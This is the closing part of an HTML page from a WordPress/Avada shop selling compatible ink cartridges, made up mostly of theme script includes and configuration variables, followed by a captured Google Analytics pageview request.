<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=7.3.1' id='avada-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.3.1' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.3.1' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.3.1' id='avada-crossfade-images-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.3.1' id='avada-select-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.3.1' id='avada-tabs-widget-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.3.1' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/apexcartridge.co.uk\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.3.1' id='avada-live-search-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=6.2.5' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.2.5' id='fusion-alert-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.3.1' id='avada-woo-product-variations-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.3.1' id='avada-woo-products-js'></script>
<script type='text/javascript' id='avada-woocommerce-js-extra'>
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double solid","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https:\/\/apexcartridge.co.uk\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.3.1' id='avada-woocommerce-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.3.1' id='avada-woo-product-images-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.3.1' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.3.1' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.3.1' id='avada-to-top-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"86","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"boxed","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.3.1' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"boxed","header_position":"top","logo_alignment":"left","header_sticky":"","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.3.1' id='avada-menu-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"1","nav_height":"86","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.3.1' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.3.1' id='avada-scrollspy-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1160px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.3.1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://apexcartridge.co.uk/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1295804816&t=pageview&_s=1&dl=https%3A%2F%2Fapexcartridge.co.uk%2Fproduct-category%2Fcompatible-ink-cartridges%2Fkodak%2F%3Fproduct_count%3D12&ul=en-us%40posix&dt=Category%3A%20Kodak%20-%20Apexcartridge&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1348598915&gjid=1027162176&cid=1369041448.1769910259&tid=UA-32937860-1&_gid=1421057072.1769910259&_r=1&_slc=1&z=1746743387
body_size: -451
content:
2,cG-YF20KDJGXE